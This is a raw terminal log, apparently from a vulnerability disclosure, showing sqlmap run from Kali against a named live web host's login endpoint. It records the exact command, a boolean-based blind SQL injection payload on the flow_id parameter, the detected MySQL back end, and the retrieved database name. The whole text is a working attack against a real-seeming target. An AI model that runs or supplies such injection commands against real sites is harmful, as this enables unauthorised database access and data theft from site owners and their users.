 root@kali:~# sqlmap -u "http://oa6.53kf.com/lib/common/communication/bglogin.php?action=check&domain_name=10000079&flow_id=3580" -p flow_id --random-agent --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, sta
d federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:53:21
[12:53:21] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt': Mozilla/5.0 (Windows NT 5.1; U; zh-cn; rv:1.8.1) Gecko/20091102
fox/3.5.5
[12:53:21] [INFO] resuming back-end DBMS 'mysql'
[12:53:22] [INFO] testing connection to the target URL
[12:53:23] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: flow_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: action=check&domain_name=10000079&flow_id=3580 AND 7516=7516
---
[12:53:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[12:53:23] [INFO] fetching current database
[12:53:23] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[12:53:23] [INFO] retrieved:
[12:53:24] [WARNING] reflective value(s) found and filtering out
newoa
current database: 'newoa'
[12:53:54] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/oa6.53kf.com'
[*] shutting down at 12:53:54